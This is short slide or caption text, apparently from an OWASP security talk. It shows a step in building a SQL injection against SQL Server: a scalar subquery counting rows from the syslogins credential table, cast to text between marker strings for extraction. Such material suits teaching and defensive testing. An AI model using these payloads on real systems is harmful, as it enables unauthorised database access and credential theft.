 OWASP Channels, Scalar (cont.)  We count the number of rows:  Create a query that returns the row count of the given query: SELECT COUNT(1) FROM (SELECT name, password FROM syslogins) T  Rewrite the query as a scalar statement, casting it to string and adding markers:  hi + jk +CAST((SELECT COUNT(1) FROM (SELECT name, password FROM syslogins) T) AS VARCHAR(4000))+ hi + jk  Build the injection, using the prefix and postfix.